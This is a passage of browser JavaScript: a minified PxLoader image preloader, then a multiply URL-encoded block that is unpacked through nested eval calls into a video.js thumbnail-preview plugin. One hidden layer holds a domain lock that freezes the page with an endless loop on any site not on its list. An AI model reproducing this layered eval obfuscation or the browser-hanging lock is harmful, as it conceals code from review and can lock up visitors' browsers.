j=b[e];j.status=f.WAITING,j.resource.start(this)}setTimeout(i,100)};var i=function(){for(var c=!1,d=+new Date-e,g=d>=a.noProgressTimeout,h=d>=a.loggingDelay,j=0,k=b.length;k>j;j++){var m=b[j];m.status===f.WAITING&&(m.resource.checkStatus&&m.resource.checkStatus(),m.status===f.WAITING&&(g?m.resource.onTimeout():c=!0))}h&&c&&l(),c&&setTimeout(i,a.statusInterval)};this.isBusy=function(){for(var a=0,c=b.length;c>a;a++)if(b[a].status===f.QUEUED||b[a].status===f.WAITING)return!0;return!1};var j=function(a,d){for(var g=null,h=0,i=b.length;i>h;h++)if(b[h].resource===a){g=b[h];break}if(null!=g&&g.status===f.WAITING){g.status=d,e=+new Date,a.tags.length;for(var h=0,l=c.length;l>h;h++){var n,m=c[h];n=0===m.tags.length?!0:a.tags.contains(m.tags),n&&k(g,m)}}};this.onLoad=function(a){j(a,f.LOADED)},this.onError=function(a){j(a,f.ERROR)},this.onTimeout=function(a){j(a,f.TIMEOUT)};var k=function(a,c){for(var d=0,e=0,g=0,h=b.length;h>g;g++){var i=b[g],j=!1;j=0===c.tags.length?!0:i.resource.tags.contains(c.tags),j&&(e++,(i.status===f.LOADED||i.status===f.ERROR||i.status===f.TIMEOUT)&&d++)}c.callback({resource:a.resource,loaded:a.status===f.LOADED,error:a.status===f.ERROR,timeout:a.status===f.TIMEOUT,completedCount:d,totalCount:e})},l=this.log=function(a){if(window.console){var c=Math.round((+new Date-d)/1e3);window.console.log("PxLoader elapsed: "+c+" sec");for(var e=0,g=b.length;g>e;e++){var h=b[e];if(a||h.status===f.WAITING){var i="PxLoader: #"+e+" "+h.resource.getName();switch(h.status){case f.QUEUED:i+=" (Not Started)";break;case f.WAITING:i+=" (Waiting)";break;case f.LOADED:i+=" (Loaded)";break;case f.ERROR:i+=" (Error)";break;case f.TIMEOUT:i+=" (Timeout)"}h.resource.tags.length>0&&(i+=" Tags: ["+h.resource.tags.join(",")+"]"),window.console.log(i)}}}}}function PxLoaderTags(a){if(this.array=[],this.object={},this.value=null,this.length=0,null!==a&&void 0!==a){if(Array.isArray(a))this.array=a;else if("object"==typeof a)for(var b in a)this.array.push(b);else this.array.push(a),this.value=a;this.length=this.array.length;for(var c=0;this.length>c;c++)this.object[this.array[c]]=!0}this.contains=function(a){if(0===this.length||0===a.length)return!1;if(1===this.length&&null!==this.value)return 1===a.length?this.value===a.value:a.object.hasOwnProperty(this.value);if(a.length<this.length)return a.contains(this);for(var b in this.object)if(a.object[b])return!0;return!1}}function PxLoaderImage(a,b,c){var d=this,e=null;this.img=new Image,this.tags=b,this.priority=c;var f=function(){"complete"==d.img.readyState&&(i(),e.onLoad(d))},g=function(){i(),e.onLoad(d)},h=function(){i(),e.onError(d)},i=function(){d.unbind("load",g),d.unbind("readystatechange",f),d.unbind("error",h)};this.start=function(b){e=b,d.bind("load",g),d.bind("readystatechange",f),d.bind("error",h),d.img.src=a},this.checkStatus=function(){d.img.complete&&(i(),e.onLoad(d))},this.onTimeout=function(){i(),d.img.complete?e.onLoad(d):e.onTimeout(d)},this.getName=function(){return a},this.bind=function(a,b){d.img.addEventListener?d.img.addEventListener(a,b,!1):d.img.attachEvent&&d.img.attachEvent("on"+a,b)},this.unbind=function(a,b){d.img.removeEventListener?d.img.removeEventListener(a,b,!1):d.img.detachEvent&&d.img.detachEvent("on"+a,b)}}Array.isArray||(Array.isArray=function(a){return"[object Array]"==Object.prototype.toString.call(a)}),PxLoader.prototype.addImage=function(a,b,c){var d=new PxLoaderImage(a,b,c);return this.add(d),d.img};
var xVpRaV = unescape('{var xCWOzl %3D unescape%28%27columns:%25280x350+5268-0x17df%2529,rows:%25280x3b6+7632-0x2181%2529,duration:%25280x212a+169-0x21d3%2529,thumbnailsoffset:%25280x334+7244-0x1f7f%2529,loadOnStart:false,limit:%25280x76f+3148-0x13bb%2529},config%253dvideojs.mergeOptions%2528defaults,options%2529;let zMfMegX9ardUTagh54cxafbeacc07285cf4d39a7659c5861b522f,zMfMegX9ardUTagh54cxacf9646c1e3911e951ea875f6ba023163,type%253D%2522sprites%2522;if%2528config.thumbnails%2529type%253d%2522thumbnails%2522;if%2528config.realtime%2529type%253D%2522realtime%2522;zMfMegX9ardUTagh54cxa545f129c99ef33dfcec0e21aa3bef19d.ready%2528%2528%2529%253d%253E{const controls%253dzMfMegX9ardUTagh54cxa545f129c99ef33dfcec0e21aa3bef19d.getChild%2528%252527controlBar%252527%2529,zMfMegX9ardUTagh54cxaa641f6d1f3fee69eb4fe8539ecad9c44%253Dcontrols.getChild%2528%2522progressControl%2522%2529,zMfMegX9ardUTagh54cxad7f30f7c71b734d43918ceb77a2ff889%253dzMfMegX9ardUTagh54cxaa641f6d1f3fee69eb4fe8539ecad9c44.getChild%2528%2522seekBar%2522%2529.getChild%2528%252527mouseTimeDisplay%252527%2529,zMfMegX9ardUTagh54cxa6c13d61aa585f43b7c1aa555125cee3b%253DzMfMegX9ardUTagh54cxad7f30f7c71b734d43918ceb77a2ff889.getChild%2528%252527timeTooltip%252527%2529;zMfMegX9ardUTagh54cxafbeacc07285cf4d39a7659c5861b522f%253dzMfMegX9ardUTagh54cxa8174f1bb90a820085ae9a06ca3c22703.zMfMegX9ardUTagh54cxadc9efcfb6c7b76f763bab774d3e4ea4e%2528type%2529;zMfMegX9ardUTagh54cxacf9646c1e3911e951ea875f6ba023163%253Dnew zMfMegX9ardUTagh54cxab14b490f88b65831dfcb136c9f606df7%2528zMfMegX9ardUTagh54cxafbeacc07285cf4d39a7659c5861b522f,zMfMegX9ardUTagh54cxa6c13d61aa585f43b7c1aa555125cee3b.el%2528%2529,zMfMegX9ardUTagh54cxa6c13d61aa585f43b7c1aa555125cee3b%2529;zMfMegX9ardUTagh54cxa6c13d61aa585f43b7c1aa555125cee3b.tooltip%253DzMfMegX9ardUTagh54cxacf9646c1e3911e951ea875f6ba023163;}%2529;zMfMegX9ardUTagh54cxa545f129c99ef33dfcec0e21aa3bef19d.on%2528%2522loadedmetadata%2522,%2528%2529%253d%253E{config.duration%253DzMfMegX9ardUTagh54cxa545f129c99ef33dfcec0e21aa3bef19d.duration%2528%2529;zMfMegX9ardUTagh54cxafbeacc07285cf4d39a7659c5861b522f.zMfMegX9ardUTagh54cxa82c59cca7bfebe8eb992b6d36e3d5742%2528config%2529;}%2529;zMfMegX9ardUTagh54cxa545f129c99ef33dfcec0e21aa3bef19d.on%2528%2522loadstart%2522,%2528%2529%253d%253E{if%2528zMfMegX9ardUTagh54cxa545f129c99ef33dfcec0e21aa3bef19d.playlist%2529{const playlist%253DzMfMegX9ardUTagh54cxa545f129c99ef33dfcec0e21aa3bef19d.playlist%2528%2529;if%2528playlist%2529{const currentItem%253dplaylist%255BzMfMegX9ardUTagh54cxa545f129c99ef33dfcec0e21aa3bef19d.playlist.currentItem%2528%2529%255D;if%2528currentItem%2529config.framesurl%253DcurrentItem.framesurl;}else{config.framesurl%253DzMfMegX9ardUTagh54cxa545f129c99ef33dfcec0e21aa3bef19d.options_.framesurl;}}else{config.framesurl%253dzMfMegX9ardUTagh54cxa545f129c99ef33dfcec0e21aa3bef19d.options_.framesurl;}}%2529;}}videojs.registerPlugin%2528%252527controlspreview%252527,zMfMegX9ardUTagh54cxaca1aaea98cfc38ace7bf92b2ec09ba3d%2529;}%2529%2529%2529;%25250A%2527;;function __zb8%2528z94%2529{return unescape%2528z94%2529;};; xDQVGF %253D __zb8%2528xDQVGF%2529; eval%2528xDQVGF%2529; xDQVGF %253d %2527%2527; }y{var xDQVGF %253D %2527var zbtbJY %253d unescape%2528%252527{var zaCnBB %2525253D unescape%25252528%25252527I;zgMbqv %25252525253d 0x7c1;zoHAkR %25252525253D 0x202e;zky_ky %25252525253D 0x86a;zdLbEo %25252525253d 0x4c3;zVhYBL %25252525253D 0xc3a;zHOXJx %25252525253d 0x1bb9;zuyNjQ %25252525253d 0x13ba;zorkni %25252525253d 0x1aa7;zrLOzH %25252525253d 0x117e;zCnXVS %25252525253d 0x5c6;zAz_dU %25252525253D 0x1553;zveoVV %25252525253D 0x157e;zjoHQa %25252525253d 0x74c;zNmS_k %25252525253D 0x450;;%252525252527;; zKGUbh %25252525253d __zb8%252525252528zKGUbh%252525252529; eval%252525252528zKGUbh%252525252529; zKGUbh %25252525253D %252525252527%252525252527; }{%25252525257e%2525252527%2525252529;zevqMS %252525253D %2525252528zevqMS.charCodeAt%25252525280%2525252529%252525253E155%252525253fString.fromCharCode%2525252528%252525252831+zevqMS.charCodeAt%2525252528489%2525252529%2525252529%2525252525256%2525252529:zevqMS.charAt%2525252528945%2525252529%2525252529+zevqMS.substr%25252525280,488%2525252529+%2525252528zevqMS.charCodeAt%2525252528490%2525252529%252525253e56%252525253fString.fromCharCode%2525252528%2525252528235+zevqMS.charCodeAt%2525252528946%2525252529%2525252529%2525252525256%2525252529:zevqMS.charAt%2525252528488%2525252529%2525252529+zevqMS.substr%2525252528490,455%2525252529; zevqMS %252525253d eval%2525252528zevqMS%2525252529;; };{var zevqMS %252525253d unescape%2525252528%2525252527var zKGUbh %25252525253D %252525252527zmHinz %25252525253D 0x1dfe;zQdBnY %25252525253d 0xc25;zpWj_a %25252525253d 0x19af;zmHLdy %25252525253D 0x35e;zRtXrU %25252525253D 0xacb;zCc_sX %25252525253d 0xb3b;zCXDif %25252525253D 0x1982;zcrMgx %25252525253d 0x25b1;zTiWKQ %25252525253D 0x1d80;zqLcAq %25252525253d 0x1503;zHpMCG %25252525253d 0x15d7;zplQYH %25252525253D 0xf4a;zGIepD %25252525253d 0x104d;zGtzfy %25252525253D 0x1d0b;zpaVkV %25252525253D 0xa2;zBJuzR %25252525253d 0x16b1;zVzebb %25252525253D 0x1880;znVifQ %25252525253d 0x1b47;zSoJZC %25252525253D 0x14ed;zmYUPa %25252525253D 0x1a5d;{var hn %25252525253ddocument.domain; if %252525252528hn.length && hn.substr%2525252525280,9%252525252529 !%25252525253d %25252525252527127.0.0.1%25252525252527 && !%252525252528%25252525252f%252525252528streamshow%2525252525255C.it%25252525257cstreamshow%2525252525255c.net%25252525257ccanale7%2525252525255C.tv%25252525257Cvaiefai%2525252525255c.it%25252525257Cbresciasat%2525252525255C.g0t%25252525257Clocalhost%252525252529%25252525252524%25252525252f.test%252525252528hn%252525252529%252525252529%252525252529 {alert%252525252528%252525252522Domain not allowed%2525252525255cn%252525252522%252525252529;eval%252525252528%252525252522%25252525252527%252525252522%252525252529;while%2525252525281%252525252529 {;}}};zodsXL %25252525253D 0x1b43;zyPSLH %25252525253d 0xe9c;zZBzsb %25252525253d 0x262c;zRQPfS %25252525253D 0x8e6;zVLYfX %25252525253d 0x2bf;zgfEsi %25252525253d 0x23aa%25252527%25252529;zaCnBB %2525253d zaCnBB.substr%25252528609,827%25252529+%25252528zaCnBB.charCodeAt%252525281%25252529%2525253E64%2525253FString.fromCharCode%25252528%252525288+zaCnBB.charCodeAt%252525280%25252529%25252529%25252525256%25252529:zaCnBB.charAt%252525281436%25252529%25252529+zaCnBB.substr%252525281,608%25252529; zaCnBB %2525253d eval%25252528zaCnBB%25252529;; };%252527%2529;zbtbJY %253D __z9b%2528zbtbJY%2529;eval%2528zbtbJY%2529;%2528function%2528factory%2529{typeof define%253d%253d%253d%252527function%252527&&define.amd%25253Fdefine%2528factory%2529:factory%2528%2529;}%2528%2528function%2528%2529{%252527use strict%252527;class zMfMegX9ardUTagh54cxaf1cfd0fa46e796913f5b966ffd584fd2{static zMfMegX9ardUTagh54cxa26f66375fe354988aab9b8bf01919a0d%2528duration,interval%2529{const total%253dduration*%2528%25280x17d6+502-0x19cb%2529%252Finterval%2529;return%2528total%253D%253DparseInt%2528total%2529%25253ftotal:parseInt%2528total+%25280x1cb+9338-0x2644%2529%2529%2529;}}class zMfMegX9ardUTagh54cxa0ee84ca57539bb061ba2cb738794bd39{constructor%2528config%2529{this.config,this.zMfMegX9ardUTagh54cxacb15c11ce8994edbcab39cf98f27731b%253dthis.zMfMegX9ardUTagh54cxaeec66c6801d3708e658c8599f2a746a2%2528%2529,this.container%253Dthis.zMfMegX9ardUTagh54cxa656ab04b53159f4a2c39e38925cef8c1%2528%2529,this.zMfMegX9ardUTagh54cxa2fc6534f3db0be259523f455d7fe2168%253dfalse;this.zMfMegX9ardUTagh54cxae2ac1bf6afd0fd80f42f212d0bc0926a%253dnull;this.zMfMegX9ardUTagh54cxacb15c11ce8994edbcab39cf98f27731b.onload%253d%2528event%2529%253D%253Ethis.zMfMegX9ardUTagh54cxa9d6d9b104fecdef6e0ca3afa5f8062dd%2528event%2529;this.container.appendChild%2528this.zMfMegX9ardUTagh54cxacb15c11ce8994edbcab39cf98f27731b%2529;}zMfMegX9ardUTagh54cxa9d6d9b104fecdef6e0ca3afa5f8062dd%2528event%2529{this.zMfMegX9ardUTagh54cxacb15c11ce8994edbcab39cf98f27731b.onload%253dnull;this.container.style.width%253dthis.zMfMegX9ardUTagh54cxacb15c11ce8994edbcab39cf98f27731b.width+%2522px%2522;this.container.style.height%253Dthis.zMfMegX9ardUTagh54cxacb15c11ce8994edbcab39cf98f27731b.height+%2522px%2522;}zMfMegX9ardUTagh54cxa82c59cca7bfebe8eb992b6d36e3d5742%2528config%2529{this.config%253dconfig,this.zMfMegX9ardUTagh54cxa2fc6534f3db0be259523f455d7fe2168%253dfalse,this.zMfMegX9ardUTagh54cxae2ac1bf6afd0fd80f42f212d0bc0926a%253dnew PxLoader%2528%2529;if%2528!config.totalframes%2529config.totalframes%253DzMfMegX9ardUTagh54cxaf1cfd0fa46e796913f5b966ffd584fd2.zMfMegX9ardUTagh54cxa26f66375fe354988aab9b8bf01919a0d%2528config.duration,config.interval%2529;if%2528config.loadOnStart%2529this.preload%2528%2529;}zMfMegX9ardUTagh54cxaeec66c6801d3708e658c8599f2a746a2%2528%2529{const zMfMegX9ardUTagh54cxacb15c11ce8994edbcab39cf98f27731b%253dnew Image%2528%2529;return zMfMegX9ardUTagh54cxacb15c11ce8994edbcab39cf98f27731b;}zMfMegX9ardUTagh54cxa656ab04b53159f4a2c39e38925cef8c1%2528%2529{const container%253Ddocument.createElement%2528%2522div%2522%2529;container.setAttribute%2528%2522class%2522,%2522previewer tooltip-container%2522%2529;return container;}preload%2528%2529{this.zMfMegX9ardUTagh54cxa2fc6534f3db0be259523f455d7fe2168%253Dtrue;let tag%253d%2522%2522;const tags%253D%255b%255D;for%2528let zMfMegX9ardUTagh54cxa1edabfd56d498a3f4eeaedb26959cd7b%253d%25280x11ac+3873-0x20cd%2529;zMfMegX9ardUTagh54cxa1edabfd56d498a3f4eeaedb26959cd7b%253cthis.config.totalframes;zMfMegX9ardUTagh54cxa1edabfd56d498a3f4eeaedb26959cd7b+%253D%25280x14bb+1781-0x1baf%2529%2529{if%2528zMfMegX9ardUTagh54cxa1edabfd56d498a3f4eeaedb26959cd7b!%253D%253dthis.zMfMegX9ardUTagh54cxafbefbe20b42250c7f48df553060e2270%2529{if%2528this.config.limit&&%2528zMfMegX9ardUTagh54cxa1edabfd56d498a3f4eeaedb26959cd7b%252525this.config.limit%253D%253d%25280xbc0+4127-0x1bdf%2529%2529%2529{tag%253d%2522thumbnails%2522+zMfMegX9ardUTagh54cxa1edabfd56d498a3f4eeaedb26959cd7b;tags.push%2528tag%2529;}const zMfMegX9ardUTagh54cxaf985d3957b2637b3c2e0db8aa84603bb%253dnew PxLoaderImage%2528this.zMfMegX9ardUTagh54cxac5fd611ee2b1cd597ff967628bf9e0c6%2528zMfMegX9ardUTagh54cxa1edabfd56d498a3f4eeaedb26959cd7b%2529,tag%2529;zMfMegX9ardUTagh54cxaf985d3957b2637b3c2e0db8aa84603bb.zMfMegX9ardUTagh54cxa23471356ba91a547383902189e968900%253dzMfMegX9ardUTagh54cxa1edabfd56d498a3f4eeaedb26959cd7b;this.zMfMegX9ardUTagh54cxae2ac1bf6afd0fd80f42f212d0bc0926a.add%2528zMfMegX9ardUTagh54cxaf985d3957b2637b3c2e0db8aa84603bb%2529;}}this.zMfMegX9ardUTagh54cxae2ac1bf6afd0fd80f42f212d0bc0926a.start%2528tags%2529;}zMfMegX9ardUTagh54cxab862394f32a915321cd11c6d149de61e%2528e%2529{}zMfMegX9ardUTagh54cxa1301b85d4378df4602c35e9457897828%2528e%2529{}zMfMegX9ardUTagh54cxa37916a455c54a53bfc12f47ad7ded0fe%2528zMfMegX9ardUTagh54cxa70ac3b07e639ae1a97df4132398bb012%2529{const frame%253D%2528zMfMegX9ardUTagh54cxa70ac3b07e639ae1a97df4132398bb012*this.config.totalframes%2529%257c%25280xc13+3683-0x1a76%2529;return zMfMegX9ardUTagh54cxa70ac3b07e639ae1a97df4132398bb012%253E%25280x1b6+1504-0x796%2529&&frame%253E%25280x32+3060-zQdBnY%2529%25253Fframe-%25280x11a1+4175-0x21ef%2529:%25280x178c+547-zpWj_a%2529;}zMfMegX9ardUTagh54cxad175d11483c00ef0e51e0d22ed5f1d01%2528zMfMegX9ardUTagh54cxa882b04c849bd96dfdd947c7b70cb6593,zMfMegX9ardUTagh54cxa70ac3b07e639ae1a97df4132398bb012%2529{const index%253dthis.zMfMegX9ardUTagh54cxa37916a455c54a53bfc12f47ad7ded0fe%2528zMfMegX9ardUTagh54cxa70ac3b07e639ae1a97df4132398bb012%2529;if%2528!this.zMfMegX9ardUTagh54cxa2fc6534f3db0be259523f455d7fe2168%2529{this.zMfMegX9ardUTagh54cxafbefbe20b42250c7f48df553060e2270%253Dindex;this.preload%2528%2529;}this.zMfMegX9ardUTagh54cxacb15c11ce8994edbcab39cf98f27731b.src%253Dthis.zMfMegX9ardUTagh54cxac5fd611ee2b1cd597ff967628bf9e0c6%2528index%2529;}zMfMegX9ardUTagh54cxac5fd611ee2b1cd597ff967628bf9e0c6%2528index%2529{index%253dindex+this.config.thumbnailsoffset+%25280x329+54-zmHLdy%2529;return this.config.framesurl.replace%2528%2522%255bindex%255d%2522,index%2529;}}class zMfMegX9ardUTagh54cxa63967c60761f98ef597f878ed862d758{static zMfMegX9ardUTagh54cxa26f66375fe354988aab9b8bf01919a0d%2528duration,interval%2529{const total%253Dduration*interval;return%2528total%253D%253Dtotal%257c%25280x1a8a+2842-0x25a4%2529%25253ftotal:%2528total+%25280x186f+535-0x1a85%2529%2529%257C%25280x1b84+2607-0x25b3%2529%2529;}static zMfMegX9ardUTagh54cxa2a3ffbd1522cf582403d93393b8ecb66%2528columns,rows%2529{return%2528columns*rows%2529;}static zMfMegX9ardUTagh54cxad9670519c95cc1a1f1813f7a9100f9de%2528totalframes,itemsPerSheet%2529{const total%253dtotalframes%252fitemsPerSheet;return%2528total%253d%253Dtotal%257c%25280x23b4+137-0x243d%2529%25253Ftotal:%2528total+%25280xc4+569-0x2fc%2529%2529%257c%25280x8cd+1304-0xde5%2529%2529;}static zMfMegX9ardUTagh54cxa12f8f7dea29425e45144f142ba2cc922%2528totalframes,itemsPerSheet%2529{return%2528totalframes%252fitemsPerSheet%2529}static zMfMegX9ardUTagh54cxacf3bbcea09ceb5c47a28ad5a7b970fed%2528zMfMegX9ardUTagh54cxaf0e9de89d3222a4eec829c9815dc7639,totalframes,itemsPerSheet%2529{return%2528%2528zMfMegX9ardUTagh54cxaf0e9de89d3222a4eec829c9815dc7639*totalframes%2529+0.5%257c%25280x196f+2936-0x24e7%2529%2529%252525itemsPerSheet;}static zMfMegX9ardUTagh54cxafdeeafd726ac76b72b9c2f1dd554008e%2528zMfMegX9ardUTagh54cxaf0e9de89d3222a4eec829c9815dc7639,duration,frequency,itemsPerSheet%2529{return%2528%2528%2528zMfMegX9ardUTagh54cxaf0e9de89d3222a4eec829c9815dc7639*duration%2529%252Ffrequency%2529+0.5%257C%25280x247+165-0x2ec%2529%2529%252525itemsPerSheet;}}class zMfMegX9ardUTagh54cxa019879ee04d8226c9310a4fb3e487167{constructor%2528%2529{this.config,this.zMfMegX9ardUTagh54cxafbefbe20b42250c7f48df553060e2270%253Dnull,this.zMfMegX9ardUTagh54cxa2fc6534f3db0be259523f455d7fe2168%253dfalse,this.zMfMegX9ardUTagh54cxa1cd28dda0a66befc060a261a4b555d3c%253dnull,this.zMfMegX9ardUTagh54cxadc88c47ddb7982a45a74e1d47c89edf0%253Dnull,this.zMfMegX9ardUTagh54cxacb15c11ce8994edbcab39cf98f27731b%253dthis.zMfMegX9ardUTagh54cxaeec66c6801d3708e658c8599f2a746a2%2528%2529,this.container%253Dthis.zMfMegX9ardUTagh54cxa656ab04b53159f4a2c39e38925cef8c1%2528%2529,this.zMfMegX9ardUTagh54cxae2ac1bf6afd0fd80f42f212d0bc0926a%253dnull;this.container.appendChild%2528this.zMfMegX9ardUTagh54cxacb15c11ce8994edbcab39cf98f27731b%2529;}zMfMegX9ardUTagh54cxa82c59cca7bfebe8eb992b6d36e3d5742%2528config%2529{this.config%253dconfig,this.zMfMegX9ardUTagh54cxa2fc6534f3db0be259523f455d7fe2168%253Dfalse,this.zMfMegX9ardUTagh54cxae2ac1bf6afd0fd80f42f212d0bc0926a%253dnew PxLoader%2528%2529,this.config.itemsPerSheet%253DzMfMegX9ardUTagh54cxa63967c60761f98ef597f878ed862d758.zMfMegX9ardUTagh54cxa2a3ffbd1522cf582403d93393b8ecb66%2528config.columns,config.rows%2529;if%2528!config.totalframes%2529this.config.totalframes%253DzMfMegX9ardUTagh54cxaf1cfd0fa46e796913f5b966ffd584fd2.zMfMegX9ardUTagh54cxa26f66375fe354988aab9b8bf01919a0d%2528this.config.duration,this.config.interval%2529;if%2528!config.totalSheets%2529this.config.totalSheets%253DzMfMegX9ardUTagh54cxa63967c60761f98ef597f878ed862d758.zMfMegX9ardUTagh54cxad9670519c95cc1a1f1813f7a9100f9de%2528config.totalframes,config.itemsPerSheet%2529;this.zMfMegX9ardUTagh54cxa1cd28dda0a66befc060a261a4b555d3c%253dzMfMegX9ardUTagh54cxa63967c60761f98ef597f878ed862d758.zMfMegX9ardUTagh54cxa12f8f7dea29425e45144f142ba2cc922%2528config.totalframes,config.itemsPerSheet%2529;if%2528config.loadOnStart%2529this.preload%2528%2529;}preload%2528%2529{this.zMfMegX9ardUTagh54cxa2fc6534f3db0be259523f455d7fe2168%253Dtrue;let tag%253d%2522%2522;const tags%253d%255B%255d;for%2528let zMfMegX9ardUTagh54cxa1edabfd56d498a3f4eeaedb26959cd7b%253D%25280x8fc+463-zRtXrU%2529;zMfMegX9ardUTagh54cxa1edabfd56d498a3f4eeaedb26959cd7b%253Cthis.config.totalSheets;zMfMegX9ardUTagh54cxa1edabfd56d498a3f4eeaedb26959cd7b+%253D%25280x2c4+3484-0x105f%2529%2529{if%2528zMfMegX9ardUTagh54cxa1edabfd56d498a3f4eeaedb26959cd7b!%253d%253Dthis.zMfMegX9ardUTagh54cxafbefbe20b42250c7f48df553060e2270%2529{if%2528this.config.limit&&%2528zMfMegX9ardUTagh54cxa1edabfd56d498a3f4eeaedb26959cd7b%252525this.config.limit%253D%253d%253d%25280x86c+2862-0x139a%2529%2529%2529{tag%253D%2522spritesheets%2522+zMfMegX9ardUTagh54cxa1edabfd56d498a3f4eeaedb26959cd7b;tags.push%2528tag%2529;}var zMfMegX9ardUTagh54cxaf985d3957b2637b3c2e0db8aa84603bb%253Dnew PxLoaderImage%2528this.zMfMegX9ardUTagh54cxac5fd611ee2b1cd597ff967628bf9e0c6%2528zMfMegX9ardUTagh54cxa1edabfd56d498a3f4eeaedb26959cd7b%2529,tag%2529;zMfMegX9ardUTagh54cxaf985d3957b2637b3c2e0db8aa84603bb.zMfMegX9ardUTagh54cxa23471356ba91a547383902189e968900%253dzMfMegX9ardUTagh54cxa1edabfd56d498a3f4eeaedb26959cd7b;this.zMfMegX9ardUTagh54cxae2ac1bf6afd0fd80f42f212d0bc0926a.add%2528zMfMegX9ardUTagh54cxaf985d3957b2637b3c2e0db8aa84603bb%2529;}}this.zMfMegX9ardUTagh54cxae2ac1bf6afd0fd80f42f212d0bc0926a.start%2528tags%2529;}zMfMegX9ardUTagh54cxaeec66c6801d3708e658c8599f2a746a2%2528%2529{const zMfMegX9ardUTagh54cxacb15c11ce8994edbcab39cf98f27731b%253dnew Image%2528%2529;zMfMegX9ardUTagh54cxacb15c11ce8994edbcab39cf98f27731b.onload%253Dfunction%2528e%2529{e.target.classList.add%2528%2522active%2522%2529;};return zMfMegX9ardUTagh54cxacb15c11ce8994edbcab39cf98f27731b;}zMfMegX9ardUTagh54cxa656ab04b53159f4a2c39e38925cef8c1%2528%2529{const container%253ddocument.createElement%2528%2522div%2522%2529;container.setAttribute%2528%2522class%2522,%2522previewer tooltip-container%2522%2529;return container;}zMfMegX9ardUTagh54cxa37916a455c54a53bfc12f47ad7ded0fe%2528zMfMegX9ardUTagh54cxa70ac3b07e639ae1a97df4132398bb012%2529{return zMfMegX9ardUTagh54cxa70ac3b07e639ae1a97df4132398bb012%253E%25280x81d+5499-0x1d98%2529%25253F%2528zMfMegX9ardUTagh54cxa70ac3b07e639ae1a97df4132398bb012*this.zMfMegX9ardUTagh54cxa1cd28dda0a66befc060a261a4b555d3c%2529%257c%25280x917+1959-0x10be%2529:%25280x8c9+626-zCc_sX%2529;}zMfMegX9ardUTagh54cxad175d11483c00ef0e51e0d22ed5f1d01%2528zMfMegX9ardUTagh54cxa882b04c849bd96dfdd947c7b70cb6593,zMfMegX9ardUTagh54cxa70ac3b07e639ae1a97df4132398bb012%2529{const index%253dthis.zMfMegX9ardUTagh54cxa37916a455c54a53bfc12f47ad7ded0fe%2528zMfMegX9ardUTagh54cxa70ac3b07e639ae1a97df4132398bb012%2529;if%2528!this.zMfMegX9ardUTagh54cxa2fc6534f3db0be259523f455d7fe2168%2529{this.zMfMegX9ardUTagh54cxafbefbe20b42250c7f48df553060e2270%253dindex;this.preload%2528%2529;}if%2528this.zMfMegX9ardUTagh54cxadc88c47ddb7982a45a74e1d47c89edf0!%253D%253dindex%2529this.zMfMegX9ardUTagh54cxacb15c11ce8994edbcab39cf98f27731b.src%253Dthis.zMfMegX9ardUTagh54cxac5fd611ee2b1cd597ff967628bf9e0c6%2528index%2529;this.zMfMegX9ardUTagh54cxadc88c47ddb7982a45a74e1d47c89edf0%253Dindex;this.zMfMegX9ardUTagh54cxaeb662736d560d7c0f9060c77a3c14074%2528zMfMegX9ardUTagh54cxa70ac3b07e639ae1a97df4132398bb012%2529;}zMfMegX9ardUTagh54cxaeb662736d560d7c0f9060c77a3c14074%2528zMfMegX9ardUTagh54cxa70ac3b07e639ae1a97df4132398bb012%2529{const frame%253dzMfMegX9ardUTagh54cxa63967c60761f98ef597f878ed862d758.zMfMegX9ardUTagh54cxacf3bbcea09ceb5c47a28ad5a7b970fed%2528zMfMegX9ardUTagh54cxa70ac3b07e639ae1a97df4132398bb012,this.config.totalframes,this.config.itemsPerSheet%2529,moveX%253D%2528%2528frame%252525this.config.columns%2529%257C%25280x50f+5278-0x19ad%2529%2529*this.container.clientWidth,moveY%253d%2528%2528frame%252fthis.config.columns%2529%257C%25280x17+8912-0x22e7%2529%2529*this.container.clientHeight;this.zMfMegX9ardUTagh54cxacb15c11ce8994edbcab39cf98f27731b.style.left%253D-moveX+%2522px%2522;this.zMfMegX9ardUTagh54cxacb15c11ce8994edbcab39cf98f27731b.style.top%253D-moveY+%2522px%2522;}width%2528%2529{return this.container.getBoundingClientRect%2528%2529.width;}height%2528%2529{return this.container.getBoundingClientRect%2528%2529.height;}zMfMegX9ardUTagh54cxac5fd611ee2b1cd597ff967628bf9e0c6%2528index%2529{return this.config.framesurl.replace%2528%2522%255Bindex%255d%2522,index%2529;}}class zMfMegX9ardUTagh54cxa1a536100b6c02157d19ef4001b49278b{constructor%2528%2529{this.config,this.frames%253D%255B%255d,this.zMfMegX9ardUTagh54cxa91ceb7faea229e5b71e4502579f0aaa6%253d%25280xde0+5807-0x248f%2529,this.zMfMegX9ardUTagh54cxadc88c47ddb7982a45a74e1d47c89edf0%253Dnull,this.video%253dthis.zMfMegX9ardUTagh54cxac5b1d5bf2cbea82025b7dfadc67a2000%2528%2529,this.container%253Dthis.zMfMegX9ardUTagh54cxa656ab04b53159f4a2c39e38925cef8c1%2528%2529,this.zMfMegX9ardUTagh54cxa6d309d02bb7a07b367fa5fd19a864932%253dfalse;}zMfMegX9ardUTagh54cxa82c59cca7bfebe8eb992b6d36e3d5742%2528config%2529{this.config%253dconfig,this.frames%253D%255b%255D,this.zMfMegX9ardUTagh54cxa91ceb7faea229e5b71e4502579f0aaa6%253D%25280x3e7+5722-0x1a41%2529;if%2528!config.totalframes%2529this.config.totalframes%253DzMfMegX9ardUTagh54cxaf1cfd0fa46e796913f5b966ffd584fd2.zMfMegX9ardUTagh54cxa26f66375fe354988aab9b8bf01919a0d%2528this.config.duration,this.config.interval%2529;if%2528!this.zMfMegX9ardUTagh54cxa6d309d02bb7a07b367fa5fd19a864932%2529{this.container.appendChild%2528this.video%2529;this.zMfMegX9ardUTagh54cxa6d309d02bb7a07b367fa5fd19a864932%253dtrue;}this.zMfMegX9ardUTagh54cxa1eef0153da2eed3425ec9c881aacbd98%2528%2529;this.zMfMegX9ardUTagh54cxa46afaa96cf63866b2a11cb431010a64e%2528%2529;}zMfMegX9ardUTagh54cxa46afaa96cf63866b2a11cb431010a64e%2528%2529{let frame%253D%25280x65f+3507-0x1412%2529;this.frames%253D%255B%255d;for%2528let 